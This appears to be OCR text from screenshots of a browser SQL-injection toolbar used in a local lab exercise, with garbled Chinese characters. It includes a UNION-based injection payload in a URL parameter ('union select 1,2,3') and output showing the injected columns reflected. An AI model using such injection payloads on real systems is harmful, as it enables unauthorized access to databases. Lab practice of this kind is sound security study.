 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL http://127.0.0.1/C4/4.2.6/double1.php?username=test' union select 1,2,3%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
鏂癷d涓猴細10
127.0.0.1/C4/4.2.6/double
127.0.0.1/C4/4.2.6/double2.php?id=10
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL http://127.0.0.1/C4/4.2.6/double2.php?id=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
2 : 3